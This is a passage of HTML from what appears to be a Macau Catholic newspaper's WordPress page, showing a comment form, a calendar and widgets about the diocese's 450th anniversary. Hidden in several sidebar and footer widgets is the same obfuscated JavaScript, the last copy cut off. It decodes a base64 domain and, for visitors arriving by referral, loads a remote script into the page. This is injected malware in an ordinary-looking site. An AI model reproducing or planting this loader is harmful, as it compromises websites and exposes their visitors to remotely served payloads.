							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/catedral-de-nossa-senhora-da-arabia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27066' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://www.oclarim.com.mo/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://www.oclarim.com.mo/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td>29</td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/30/" aria-label="Posts published on January 30, 2026">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,058)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,615)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,139)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,527)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
